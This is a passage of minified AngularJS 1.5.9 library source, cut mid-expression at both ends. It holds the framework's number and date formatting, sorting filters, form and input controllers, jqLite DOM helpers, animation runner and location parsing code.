a.length);for(e=0;a.charAt(e)===rc;e++);if(e===(g=a.length))d=[0],c=1;else{for(g--;a.charAt(g)===rc;)g--;c-=e;d=[];for(f=0;e<=g;e++,f++)d[f]=+a.charAt(e)}c>Vd&&(d=d.splice(0,Vd-1),b=c-1,c=1);return{d:d,e:b,i:c}}function Qg(a,b,d,c){var e=a.d,f=e.length-a.i;b=z(b)?Math.min(Math.max(d,f),c):+b;d=b+a.i;c=e[d];if(0<d){e.splice(Math.max(a.i,d));for(var g=d;g<e.length;g++)e[g]=0}else for(f=Math.max(0,f),a.i=1,e.length=Math.max(1,d=b+1),e[0]=0,g=1;g<d;g++)e[g]=0;if(5<=c)if(0>d-1){for(c=0;c>d;c--)e.unshift(0),
a.i++;e.unshift(1);a.i++}else e[d-1]++;for(;f<Math.max(0,b);f++)e.push(0);if(b=e.reduceRight(function(a,b,c,d){b+=a;d[c]=b%10;return Math.floor(b/10)},0))e.unshift(b),a.i++}function Td(a,b,d,c,e){if(!H(a)&&!Z(a)||isNaN(a))return"";var f=!isFinite(a),g=!1,h=Math.abs(a)+"",k="";if(f)k="\u221e";else{g=Pg(h);Qg(g,e,b.minFrac,b.maxFrac);k=g.d;h=g.i;e=g.e;f=[];for(g=k.reduce(function(a,b){return a&&!b},!0);0>h;)k.unshift(0),h++;0<h?f=k.splice(h,k.length):(f=k,k=[0]);h=[];for(k.length>=b.lgSize&&h.unshift(k.splice(-b.lgSize,
k.length).join(""));k.length>b.gSize;)h.unshift(k.splice(-b.gSize,k.length).join(""));k.length&&h.unshift(k.join(""));k=h.join(d);f.length&&(k+=c+f.join(""));e&&(k+="e+"+e)}return 0>a&&!g?b.negPre+k+b.negSuf:b.posPre+k+b.posSuf}function Nb(a,b,d,c){var e="";if(0>a||c&&0>=a)c?a=-a+1:(a=-a,e="-");for(a=""+a;a.length<b;)a=rc+a;d&&(a=a.substr(a.length-b));return e+a}function Y(a,b,d,c,e){d=d||0;return function(f){f=f["get"+a]();if(0<d||f>-d)f+=d;0===f&&-12===d&&(f=12);return Nb(f,b,c,e)}}function nb(a,
b,d){return function(c,e){var f=c["get"+a](),g=xb((d?"STANDALONE":"")+(b?"SHORT":"")+a);return e[g][f]}}function Wd(a){var b=(new Date(a,0,1)).getDay();return new Date(a,0,(4>=b?5:12)-b)}function Xd(a){return function(b){var d=Wd(b.getFullYear());b=+new Date(b.getFullYear(),b.getMonth(),b.getDate()+(4-b.getDay()))-+d;b=1+Math.round(b/6048E5);return Nb(b,a)}}function sc(a,b){return 0>=a.getFullYear()?b.ERAS[0]:b.ERAS[1]}function Qd(a){function b(a){var b;if(b=a.match(d)){a=new Date(0);var f=0,g=0,
h=b[8]?a.setUTCFullYear:a.setFullYear,k=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=aa(b[9]+b[10]),g=aa(b[9]+b[11]));h.call(a,aa(b[1]),aa(b[2])-1,aa(b[3]));f=aa(b[4]||0)-f;g=aa(b[5]||0)-g;h=aa(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||0)));k.call(a,f,g,h,b)}return a}var d=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,d,f){var g="",h=[],k,l;d=d||"mediumDate";d=a.DATETIME_FORMATS[d]||d;H(c)&&(c=Rg.test(c)?aa(c):b(c));Z(c)&&
(c=new Date(c));if(!ba(c)||!isFinite(c.getTime()))return c;for(;d;)(l=Sg.exec(d))?(h=bb(h,l,1),d=h.pop()):(h.push(d),d=null);var m=c.getTimezoneOffset();f&&(m=Fc(f,m),c=Vb(c,f,!0));q(h,function(b){k=Tg[b];g+=k?k(c,a.DATETIME_FORMATS,m):"''"===b?"'":b.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Kg(){return function(a,b){z(b)&&(b=2);return db(a,b)}}function Lg(){return function(a,b,d){b=Infinity===Math.abs(Number(b))?Number(b):aa(b);if(X(b))return a;Z(a)&&(a=a.toString());if(!ra(a))return a;
d=!d||isNaN(d)?0:aa(d);d=0>d?Math.max(0,a.length+d):d;return 0<=b?tc(a,d,d+b):0===d?tc(a,b,a.length):tc(a,Math.max(0,d+b),d)}}function tc(a,b,d){return H(a)?a.slice(b,d):ta.call(a,b,d)}function Sd(a){function b(b){return b.map(function(b){var c=1,d=Za;if(F(b))d=b;else if(H(b)){if("+"===b.charAt(0)||"-"===b.charAt(0))c="-"===b.charAt(0)?-1:1,b=b.substring(1);if(""!==b&&(d=a(b),d.constant))var e=d(),d=function(a){return a[e]}}return{get:d,descending:c}})}function d(a){switch(typeof a){case "number":case "boolean":case "string":return!0;
default:return!1}}function c(a,b){var c=0,d=a.type,k=b.type;if(d===k){var k=a.value,l=b.value;"string"===d?(k=k.toLowerCase(),l=l.toLowerCase()):"object"===d&&(I(k)&&(k=a.index),I(l)&&(l=b.index));k!==l&&(c=k<l?-1:1)}else c=d<k?-1:1;return c}return function(a,f,g,h){if(null==a)return a;if(!ra(a))throw N("orderBy")("notarray",a);K(f)||(f=[f]);0===f.length&&(f=["+"]);var k=b(f),l=g?-1:1,m=F(h)?h:c;a=Array.prototype.map.call(a,function(a,b){return{value:a,tieBreaker:{value:b,type:"number",index:b},predicateValues:k.map(function(c){var e=
c.get(a);c=typeof e;if(null===e)c="string",e="null";else if("object"===c)a:{if(F(e.valueOf)&&(e=e.valueOf(),d(e)))break a;Cc(e)&&(e=e.toString(),d(e))}return{value:e,type:c,index:b}})}});a.sort(function(a,b){for(var c=0,d=k.length;c<d;c++){var e=m(a.predicateValues[c],b.predicateValues[c]);if(e)return e*k[c].descending*l}return m(a.tieBreaker,b.tieBreaker)*l});return a=a.map(function(a){return a.value})}}function Ua(a){F(a)&&(a={link:a});a.restrict=a.restrict||"AC";return ma(a)}function Yd(a,b,d,
c,e){var f=this,g=[];f.$error={};f.$$success={};f.$pending=void 0;f.$name=e(b.name||b.ngForm||"")(d);f.$dirty=!1;f.$pristine=!0;f.$valid=!0;f.$invalid=!1;f.$submitted=!1;f.$$parentForm=Ob;f.$rollbackViewValue=function(){q(g,function(a){a.$rollbackViewValue()})};f.$commitViewValue=function(){q(g,function(a){a.$commitViewValue()})};f.$addControl=function(a){Qa(a.$name,"input");g.push(a);a.$name&&(f[a.$name]=a);a.$$parentForm=f};f.$$renameControl=function(a,b){var c=a.$name;f[c]===a&&delete f[c];f[b]=
a;a.$name=b};f.$removeControl=function(a){a.$name&&f[a.$name]===a&&delete f[a.$name];q(f.$pending,function(b,c){f.$setValidity(c,null,a)});q(f.$error,function(b,c){f.$setValidity(c,null,a)});q(f.$$success,function(b,c){f.$setValidity(c,null,a)});ab(g,a);a.$$parentForm=Ob};Zd({ctrl:this,$element:a,set:function(a,b,c){var d=a[b];d?-1===d.indexOf(c)&&d.push(c):a[b]=[c]},unset:function(a,b,c){var d=a[b];d&&(ab(d,c),0===d.length&&delete a[b])},$animate:c});f.$setDirty=function(){c.removeClass(a,Va);c.addClass(a,
Pb);f.$dirty=!0;f.$pristine=!1;f.$$parentForm.$setDirty()};f.$setPristine=function(){c.setClass(a,Va,Pb+" ng-submitted");f.$dirty=!1;f.$pristine=!0;f.$submitted=!1;q(g,function(a){a.$setPristine()})};f.$setUntouched=function(){q(g,function(a){a.$setUntouched()})};f.$setSubmitted=function(){c.addClass(a,"ng-submitted");f.$submitted=!0;f.$$parentForm.$setSubmitted()}}function uc(a){a.$formatters.push(function(b){return a.$isEmpty(b)?b:b.toString()})}function Wa(a,b,d,c,e,f){var g=P(b[0].type);if(!e.android){var h=
!1;b.on("compositionstart",function(){h=!0});b.on("compositionend",function(){h=!1;l()})}var k,l=function(a){k&&(f.defer.cancel(k),k=null);if(!h){var e=b.val();a=a&&a.type;"password"===g||d.ngTrim&&"false"===d.ngTrim||(e=U(e));(c.$viewValue!==e||""===e&&c.$$hasNativeValidators)&&c.$setViewValue(e,a)}};if(e.hasEvent("input"))b.on("input",l);else{var m=function(a,b,c){k||(k=f.defer(function(){k=null;b&&b.value===c||l(a)}))};b.on("keydown",function(a){var b=a.keyCode;91===b||15<b&&19>b||37<=b&&40>=b||
m(a,this,this.value)});if(e.hasEvent("paste"))b.on("paste cut",m)}b.on("change",l);if($d[g]&&c.$$hasNativeValidators&&g===d.type)b.on("keydown wheel mousedown",function(a){if(!k){var b=this.validity,c=b.badInput,d=b.typeMismatch;k=f.defer(function(){k=null;b.badInput===c&&b.typeMismatch===d||l(a)})}});c.$render=function(){var a=c.$isEmpty(c.$viewValue)?"":c.$viewValue;b.val()!==a&&b.val(a)}}function Qb(a,b){return function(d,c){var e,f;if(ba(d))return d;if(H(d)){'"'===d.charAt(0)&&'"'===d.charAt(d.length-
1)&&(d=d.substring(1,d.length-1));if(Ug.test(d))return new Date(d);a.lastIndex=0;if(e=a.exec(d))return e.shift(),f=c?{yyyy:c.getFullYear(),MM:c.getMonth()+1,dd:c.getDate(),HH:c.getHours(),mm:c.getMinutes(),ss:c.getSeconds(),sss:c.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},q(e,function(a,c){c<b.length&&(f[b[c]]=+a)}),new Date(f.yyyy,f.MM-1,f.dd,f.HH,f.mm,f.ss||0,1E3*f.sss||0)}return NaN}}function ob(a,b,d,c){return function(e,f,g,h,k,l,m){function n(a){return a&&!(a.getTime&&
a.getTime()!==a.getTime())}function p(a){return u(a)&&!ba(a)?d(a)||void 0:a}vc(e,f,g,h);Wa(e,f,g,h,k,l);var x=h&&h.$options&&h.$options.timezone,q;h.$$parserName=a;h.$parsers.push(function(a){if(h.$isEmpty(a))return null;if(b.test(a))return a=d(a,q),x&&(a=Vb(a,x)),a});h.$formatters.push(function(a){if(a&&!ba(a))throw pb("datefmt",a);if(n(a))return(q=a)&&x&&(q=Vb(q,x,!0)),m("date")(a,c,x);q=null;return""});if(u(g.min)||g.ngMin){var t;h.$validators.min=function(a){return!n(a)||z(t)||d(a)>=t};g.$observe("min",
function(a){t=p(a);h.$validate()})}if(u(g.max)||g.ngMax){var s;h.$validators.max=function(a){return!n(a)||z(s)||d(a)<=s};g.$observe("max",function(a){s=p(a);h.$validate()})}}}function vc(a,b,d,c){(c.$$hasNativeValidators=I(b[0].validity))&&c.$parsers.push(function(a){var c=b.prop("validity")||{};return c.badInput||c.typeMismatch?void 0:a})}function ae(a){a.$$parserName="number";a.$parsers.push(function(b){if(a.$isEmpty(b))return null;if(Vg.test(b))return parseFloat(b)});a.$formatters.push(function(b){if(!a.$isEmpty(b)){if(!Z(b))throw pb("numfmt",
b);b=b.toString()}return b})}function qb(a){u(a)&&!Z(a)&&(a=parseFloat(a));return X(a)?void 0:a}function wc(a){var b=a.toString(),d=b.indexOf(".");return-1===d?-1<a&&1>a&&(a=/e-(\d+)$/.exec(b))?Number(a[1]):0:b.length-d-1}function be(a,b,d,c,e){if(u(c)){a=a(c);if(!a.constant)throw pb("constexpr",d,c);return a(b)}return e}function xc(a,b){a="ngClass"+a;return["$animate",function(d){function c(a,b){var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],m=0;m<b.length;m++)if(e===b[m])continue a;c.push(e)}return c}
function e(a){var b=[];return K(a)?(q(a,function(a){b=b.concat(e(a))}),b):H(a)?a.split(" "):I(a)?(q(a,function(a,c){a&&(b=b.concat(c.split(" ")))}),b):a}return{restrict:"AC",link:function(f,g,h){function k(a){a=l(a,1);h.$addClass(a)}function l(a,b){var c=g.data("$classCounts")||S(),d=[];q(a,function(a){if(0<b||c[a])c[a]=(c[a]||0)+b,c[a]===+(0<b)&&d.push(a)});g.data("$classCounts",c);return d.join(" ")}function m(a,b){var e=c(b,a),f=c(a,b),e=l(e,1),f=l(f,-1);e&&e.length&&d.addClass(g,e);f&&f.length&&
d.removeClass(g,f)}function n(a){if(!0===b||(f.$index&1)===b){var c=e(a||[]);if(!p)k(c);else if(!oa(a,p)){var d=e(p);m(d,c)}}p=K(a)?a.map(function(a){return ia(a)}):ia(a)}var p;f.$watch(h[a],n,!0);h.$observe("class",function(b){n(f.$eval(h[a]))});"ngClass"!==a&&f.$watch("$index",function(c,d){var g=c&1;if(g!==(d&1)){var m=e(f.$eval(h[a]));g===b?k(m):(g=l(m,-1),h.$removeClass(g))}})}}}]}function Zd(a){function b(a,b){b&&!f[a]?(k.addClass(e,a),f[a]=!0):!b&&f[a]&&(k.removeClass(e,a),f[a]=!1)}function d(a,
c){a=a?"-"+Jc(a,"-"):"";b(rb+a,!0===c);b(ce+a,!1===c)}var c=a.ctrl,e=a.$element,f={},g=a.set,h=a.unset,k=a.$animate;f[ce]=!(f[rb]=e.hasClass(rb));c.$setValidity=function(a,e,f){z(e)?(c.$pending||(c.$pending={}),g(c.$pending,a,f)):(c.$pending&&h(c.$pending,a,f),de(c.$pending)&&(c.$pending=void 0));Ia(e)?e?(h(c.$error,a,f),g(c.$$success,a,f)):(g(c.$error,a,f),h(c.$$success,a,f)):(h(c.$error,a,f),h(c.$$success,a,f));c.$pending?(b(ee,!0),c.$valid=c.$invalid=void 0,d("",null)):(b(ee,!1),c.$valid=de(c.$error),
c.$invalid=!c.$valid,d("",c.$valid));e=c.$pending&&c.$pending[a]?void 0:c.$error[a]?!1:c.$$success[a]?!0:null;d(a,e);c.$$parentForm.$setValidity(a,e,c)}}function de(a){if(a)for(var b in a)if(a.hasOwnProperty(b))return!1;return!0}var Wg=/^\/(.+)\/([a-z]*)$/,sa=Object.prototype.hasOwnProperty,P=function(a){return H(a)?a.toLowerCase():a},xb=function(a){return H(a)?a.toUpperCase():a},Fa,E,xa,ta=[].slice,pg=[].splice,Xg=[].push,na=Object.prototype.toString,Dc=Object.getPrototypeOf,va=N("ng"),ga=B.angular||
(B.angular={}),Xb,sb=0;Fa=B.document.documentMode;var X=Number.isNaN||function(a){return a!==a};C.$inject=[];Za.$inject=[];var K=Array.isArray,pe=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array\]$/,U=function(a){return H(a)?a.trim():a},Ld=function(a){return a.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},ya=function(){if(!u(ya.rules)){var a=B.document.querySelector("[ng-csp]")||B.document.querySelector("[data-ng-csp]");if(a){var b=
a.getAttribute("ng-csp")||a.getAttribute("data-ng-csp");ya.rules={noUnsafeEval:!b||-1!==b.indexOf("no-unsafe-eval"),noInlineStyle:!b||-1!==b.indexOf("no-inline-style")}}else{a=ya;try{new Function(""),b=!1}catch(d){b=!0}a.rules={noUnsafeEval:b,noInlineStyle:!1}}}return ya.rules},ub=function(){if(u(ub.name_))return ub.name_;var a,b,d=Na.length,c,e;for(b=0;b<d;++b)if(c=Na[b],a=B.document.querySelector("["+c.replace(":","\\:")+"jq]")){e=a.getAttribute(c+"jq");break}return ub.name_=e},se=/:/g,Na=["ng-",
"data-ng-","ng:","x-ng-"],ve=function(a){if(!a.currentScript)return!0;var b=a.currentScript.getAttribute("src"),d=a.createElement("a");d.href=b;b=d.protocol;if(a.location.protocol===b)return!0;switch(b){case "http:":case "https:":case "ftp:":case "blob:":case "file:":case "data:":return!0;default:return!1}}(B.document),ye=/[A-Z]/g,Kc=!1,Ma=3,Ce={full:"1.5.9",major:1,minor:5,dot:9,codeName:"timeturning-lockdown"};T.expando="ng339";var hb=T.cache={},dg=1;T._data=function(a){return this.cache[a[this.expando]]||
{}};var Zf=/([:\-_]+(.))/g,$f=/^moz([A-Z])/,Bb={mouseleave:"mouseout",mouseenter:"mouseover"},Zb=N("jqLite"),cg=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Yb=/<|&#?\w+;/,ag=/<([\w:-]+)/,bg=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ja={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",
""]};ja.optgroup=ja.option;ja.tbody=ja.tfoot=ja.colgroup=ja.caption=ja.thead;ja.th=ja.td;var ig=B.Node.prototype.contains||function(a){return!!(this.compareDocumentPosition(a)&16)},Oa=T.prototype={ready:function(a){function b(){d||(d=!0,a())}var d=!1;"complete"===B.document.readyState?B.setTimeout(b):(this.on("DOMContentLoaded",b),T(B).on("load",b))},toString:function(){var a=[];q(this,function(b){a.push(""+b)});return"["+a.join(", ")+"]"},eq:function(a){return 0<=a?E(this[a]):E(this[this.length+
a])},length:0,push:Xg,sort:[].sort,splice:[].splice},Hb={};q("multiple selected checked disabled readOnly required open".split(" "),function(a){Hb[P(a)]=a});var bd={};q("input select option textarea button form details".split(" "),function(a){bd[a]=!0});var jd={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};q({data:ac,removeData:gb,hasData:function(a){for(var b in hb[a.ng339])return!0;return!1},cleanData:function(a){for(var b=0,d=a.length;b<d;b++)gb(a[b])}},
function(a,b){T[b]=a});q({data:ac,inheritedData:Fb,scope:function(a){return E.data(a,"$scope")||Fb(a.parentNode||a,["$isolateScope","$scope"])},isolateScope:function(a){return E.data(a,"$isolateScope")||E.data(a,"$isolateScopeNoTemplate")},controller:Zc,injector:function(a){return Fb(a,"$injector")},removeAttr:function(a,b){a.removeAttribute(b)},hasClass:Cb,css:function(a,b,d){b=fb(b);if(u(d))a.style[b]=d;else return a.style[b]},attr:function(a,b,d){var c=a.nodeType;if(c!==Ma&&2!==c&&8!==c)if(c=P(b),
Hb[c])if(u(d))d?(a[b]=!0,a.setAttribute(b,c)):(a[b]=!1,a.removeAttribute(c));else return a[b]||(a.attributes.getNamedItem(b)||C).specified?c:void 0;else if(u(d))a.setAttribute(b,d);else if(a.getAttribute)return a=a.getAttribute(b,2),null===a?void 0:a},prop:function(a,b,d){if(u(d))a[b]=d;else return a[b]},text:function(){function a(a,d){if(z(d)){var c=a.nodeType;return 1===c||c===Ma?a.textContent:""}a.textContent=d}a.$dv="";return a}(),val:function(a,b){if(z(b)){if(a.multiple&&"select"===ua(a)){var d=
[];q(a.options,function(a){a.selected&&d.push(a.value||a.text)});return 0===d.length?null:d}return a.value}a.value=b},html:function(a,b){if(z(b))return a.innerHTML;zb(a,!0);a.innerHTML=b},empty:$c},function(a,b){T.prototype[b]=function(b,c){var e,f,g=this.length;if(a!==$c&&z(2===a.length&&a!==Cb&&a!==Zc?b:c)){if(I(b)){for(e=0;e<g;e++)if(a===ac)a(this[e],b);else for(f in b)a(this[e],f,b[f]);return this}e=a.$dv;g=z(e)?Math.min(g,1):g;for(f=0;f<g;f++){var h=a(this[f],b,c);e=e?e+h:h}return e}for(e=0;e<
g;e++)a(this[e],b,c);return this}});q({removeData:gb,on:function(a,b,d,c){if(u(c))throw Zb("onargs");if(Uc(a)){c=Ab(a,!0);var e=c.events,f=c.handle;f||(f=c.handle=fg(a,e));c=0<=b.indexOf(" ")?b.split(" "):[b];for(var g=c.length,h=function(b,c,g){var h=e[b];h||(h=e[b]=[],h.specialHandlerWrapper=c,"$destroy"===b||g||a.addEventListener(b,f,!1));h.push(d)};g--;)b=c[g],Bb[b]?(h(Bb[b],hg),h(b,void 0,!0)):h(b)}},off:Yc,one:function(a,b,d){a=E(a);a.on(b,function e(){a.off(b,d);a.off(b,e)});a.on(b,d)},replaceWith:function(a,
b){var d,c=a.parentNode;zb(a);q(new T(b),function(b){d?c.insertBefore(b,d.nextSibling):c.replaceChild(b,a);d=b})},children:function(a){var b=[];q(a.childNodes,function(a){1===a.nodeType&&b.push(a)});return b},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,b){var d=a.nodeType;if(1===d||11===d){b=new T(b);for(var d=0,c=b.length;d<c;d++)a.appendChild(b[d])}},prepend:function(a,b){if(1===a.nodeType){var d=a.firstChild;q(new T(b),function(b){a.insertBefore(b,d)})}},
wrap:function(a,b){Wc(a,E(b).eq(0).clone()[0])},remove:Gb,detach:function(a){Gb(a,!0)},after:function(a,b){var d=a,c=a.parentNode;b=new T(b);for(var e=0,f=b.length;e<f;e++){var g=b[e];c.insertBefore(g,d.nextSibling);d=g}},addClass:Eb,removeClass:Db,toggleClass:function(a,b,d){b&&q(b.split(" "),function(b){var e=d;z(e)&&(e=!Cb(a,b));(e?Eb:Db)(a,b)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},find:function(a,b){return a.getElementsByTagName?
a.getElementsByTagName(b):[]},clone:$b,triggerHandler:function(a,b,d){var c,e,f=b.type||b,g=Ab(a);if(g=(g=g&&g.events)&&g[f])c={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:C,type:f,target:a},b.type&&(c=R(c,b)),b=ia(g),e=d?[c].concat(d):[c],q(b,function(b){c.isImmediatePropagationStopped()||
b.apply(a,e)})}},function(a,b){T.prototype[b]=function(b,c,e){for(var f,g=0,h=this.length;g<h;g++)z(f)?(f=a(this[g],b,c,e),u(f)&&(f=E(f))):Xc(f,a(this[g],b,c,e));return u(f)?f:this};T.prototype.bind=T.prototype.on;T.prototype.unbind=T.prototype.off});Ra.prototype={put:function(a,b){this[za(a,this.nextUid)]=b},get:function(a){return this[za(a,this.nextUid)]},remove:function(a){var b=this[a=za(a,this.nextUid)];delete this[a];return b}};var Xf=[function(){this.$get=[function(){return Ra}]}],kg=/^([^\(]+?)=>/,
lg=/^[^\(]*\(\s*([^\)]*)\)/m,Yg=/,/,Zg=/^\s*(_?)(\S+?)\1\s*$/,jg=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,Da=N("$injector");eb.$$annotate=function(a,b,d){var c;if("function"===typeof a){if(!(c=a.$inject)){c=[];if(a.length){if(b)throw H(d)&&d||(d=a.name||mg(a)),Da("strictdi",d);b=cd(a);q(b[1].split(Yg),function(a){a.replace(Zg,function(a,b,d){c.push(d)})})}a.$inject=c}}else K(a)?(b=a.length-1,Pa(a[b],"fn"),c=a.slice(0,b)):Pa(a,"fn",!0);return c};var fe=N("$animate"),pf=function(){this.$get=C},qf=function(){var a=
new Ra,b=[];this.$get=["$$AnimateRunner","$rootScope",function(d,c){function e(a,b,c){var d=!1;b&&(b=H(b)?b.split(" "):K(b)?b:[],q(b,function(b){b&&(d=!0,a[b]=c)}));return d}function f(){q(b,function(b){var c=a.get(b);if(c){var d=ng(b.attr("class")),e="",f="";q(c,function(a,b){a!==!!d[b]&&(a?e+=(e.length?" ":"")+b:f+=(f.length?" ":"")+b)});q(b,function(a){e&&Eb(a,e);f&&Db(a,f)});a.remove(b)}});b.length=0}return{enabled:C,on:C,off:C,pin:C,push:function(g,h,k,l){l&&l();k=k||{};k.from&&g.css(k.from);
k.to&&g.css(k.to);if(k.addClass||k.removeClass)if(h=k.addClass,l=k.removeClass,k=a.get(g)||{},h=e(k,h,!0),l=e(k,l,!1),h||l)a.put(g,k),b.push(g),1===b.length&&c.$$postDigest(f);g=new d;g.complete();return g}}}]},nf=["$provide",function(a){var b=this;this.$$registeredAnimations=Object.create(null);this.register=function(d,c){if(d&&"."!==d.charAt(0))throw fe("notcsel",d);var e=d+"-animation";b.$$registeredAnimations[d.substr(1)]=e;a.factory(e,c)};this.classNameFilter=function(a){if(1===arguments.length&&
(this.$$classNameFilter=a instanceof RegExp?a:null)&&/(\s+|\/)ng-animate(\s+|\/)/.test(this.$$classNameFilter.toString()))throw fe("nongcls","ng-animate");return this.$$classNameFilter};this.$get=["$$animateQueue",function(a){function b(a,c,d){if(d){var h;a:{for(h=0;h<d.length;h++){var k=d[h];if(1===k.nodeType){h=k;break a}}h=void 0}!h||h.parentNode||h.previousElementSibling||(d=null)}d?d.after(a):c.prepend(a)}return{on:a.on,off:a.off,pin:a.pin,enabled:a.enabled,cancel:function(a){a.end&&a.end()},
enter:function(e,f,g,h){f=f&&E(f);g=g&&E(g);f=f||g.parent();b(e,f,g);return a.push(e,"enter",Ea(h))},move:function(e,f,g,h){f=f&&E(f);g=g&&E(g);f=f||g.parent();b(e,f,g);return a.push(e,"move",Ea(h))},leave:function(b,c){return a.push(b,"leave",Ea(c),function(){b.remove()})},addClass:function(b,c,g){g=Ea(g);g.addClass=jb(g.addclass,c);return a.push(b,"addClass",g)},removeClass:function(b,c,g){g=Ea(g);g.removeClass=jb(g.removeClass,c);return a.push(b,"removeClass",g)},setClass:function(b,c,g,h){h=Ea(h);
h.addClass=jb(h.addClass,c);h.removeClass=jb(h.removeClass,g);return a.push(b,"setClass",h)},animate:function(b,c,g,h,k){k=Ea(k);k.from=k.from?R(k.from,c):c;k.to=k.to?R(k.to,g):g;k.tempClasses=jb(k.tempClasses,h||"ng-inline-animate");return a.push(b,"animate",k)}}}]}],sf=function(){this.$get=["$$rAF",function(a){function b(b){d.push(b);1<d.length||a(function(){for(var a=0;a<d.length;a++)d[a]();d=[]})}var d=[];return function(){var a=!1;b(function(){a=!0});return function(d){a?d():b(d)}}}]},rf=function(){this.$get=
["$q","$sniffer","$$animateAsyncRun","$document","$timeout",function(a,b,d,c,e){function f(a){this.setHost(a);var b=d();this._doneCallbacks=[];this._tick=function(a){var d=c[0];d&&d.hidden?e(a,0,!1):b(a)};this._state=0}f.chain=function(a,b){function c(){if(d===a.length)b(!0);else a[d](function(a){!1===a?b(!1):(d++,c())})}var d=0;c()};f.all=function(a,b){function c(f){e=e&&f;++d===a.length&&b(e)}var d=0,e=!0;q(a,function(a){a.done(c)})};f.prototype={setHost:function(a){this.host=a||{}},done:function(a){2===
this._state?a():this._doneCallbacks.push(a)},progress:C,getPromise:function(){if(!this.promise){var b=this;this.promise=a(function(a,c){b.done(function(b){!1===b?c():a()})})}return this.promise},then:function(a,b){return this.getPromise().then(a,b)},"catch":function(a){return this.getPromise()["catch"](a)},"finally":function(a){return this.getPromise()["finally"](a)},pause:function(){this.host.pause&&this.host.pause()},resume:function(){this.host.resume&&this.host.resume()},end:function(){this.host.end&&
this.host.end();this._resolve(!0)},cancel:function(){this.host.cancel&&this.host.cancel();this._resolve(!1)},complete:function(a){var b=this;0===b._state&&(b._state=1,b._tick(function(){b._resolve(a)}))},_resolve:function(a){2!==this._state&&(q(this._doneCallbacks,function(b){b(a)}),this._doneCallbacks.length=0,this._state=2)}};return f}]},of=function(){this.$get=["$$rAF","$q","$$AnimateRunner",function(a,b,d){return function(b,e){function f(){a(function(){g.addClass&&(b.addClass(g.addClass),g.addClass=
null);g.removeClass&&(b.removeClass(g.removeClass),g.removeClass=null);g.to&&(b.css(g.to),g.to=null);h||k.complete();h=!0});return k}var g=e||{};g.$$prepared||(g=pa(g));g.cleanupStyles&&(g.from=g.to=null);g.from&&(b.css(g.from),g.from=null);var h,k=new d;return{start:f,end:f}}}]},da=N("$compile"),gc=new function(){};Mc.$inject=["$provide","$$sanitizeUriProvider"];Ib.prototype.isFirstChange=function(){return this.previousValue===gc};var ed=/^((?:x|data)[:\-_])/i,qg=N("$controller"),kd=/^(\S+)(\s+as\s+([\w$]+))?$/,
yf=function(){this.$get=["$document",function(a){return function(b){b?!b.nodeType&&b instanceof E&&(b=b[0]):b=a[0].body;return b.offsetWidth+1}}]},ld="application/json",jc={"Content-Type":ld+";charset=utf-8"},sg=/^\[|^\{(?!\{)/,tg={"[":/]$/,"{":/}$/},rg=/^\)\]\}',?\n/,$g=N("$http"),pd=function(a){return function(){throw $g("legacy",a);}},Ka=ga.$interpolateMinErr=N("$interpolate");Ka.throwNoconcat=function(a){throw Ka("noconcat",a);};Ka.interr=function(a,b){return Ka("interr",a,b.toString())};var Gf=
function(){this.$get=["$window",function(a){function b(a){var b=function(a){b.data=a;b.called=!0};b.id=a;return b}var d=a.angular.callbacks,c={};return{createCallback:function(a){a="_"+(d.$$counter++).toString(36);var f="angular.callbacks."+a,g=b(a);c[f]=d[a]=g;return f},wasCalled:function(a){return c[a].called},getResponse:function(a){return c[a].data},removeCallback:function(a){delete d[c[a].id];delete c[a]}}}]},ah=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,vg={http:80,https:443,ftp:21},lb=N("$location"),
wg=/^\s*[\\/]{2,}/,bh={$$absUrl:"",$$html5:!1,$$replace:!1,absUrl:Jb("$$absUrl"),url:function(a){if(z(a))return this.$$url;var b=ah.exec(a);(b[1]||""===a)&&this.path(decodeURIComponent(b[1]));(b[2]||b[1]||""===a)&&this.search(b[3]||"");this.hash(b[5]||"");return this},protocol:Jb("$$protocol"),host:Jb("$$host"),port:Jb("$$port"),path:ud("$$path",function(a){a=null!==a?a.toString():"";return"/"===a.charAt(0)?a:"/"+a}),search:function(a,b){switch(arguments.length){case 0:return this.$$search;case 1:if(H(a)||
Z(a))a=a.toString(),this.$$search=Hc(a);else if(I(a))a=pa(a,{}),q(a,function(b,c){null==b&&delete a[c]}),this.$$search=a;else throw lb("isrcharg");break;default:z(b)||null===b?delete this.$$search[a]:this.$$search[a]=b}this.$$compose();return this},hash:ud("$$hash",function(a){return null!==a?a.toString():""}),replace:function(){this.$$replace=!0;return this}};q([td,mc,lc],function(a){a.prototype=Object.create(bh);a.prototype.state=function(b){if(!arguments.length)return this.$$state;if(a!==lc||!this.$$html5)throw lb("nostate");
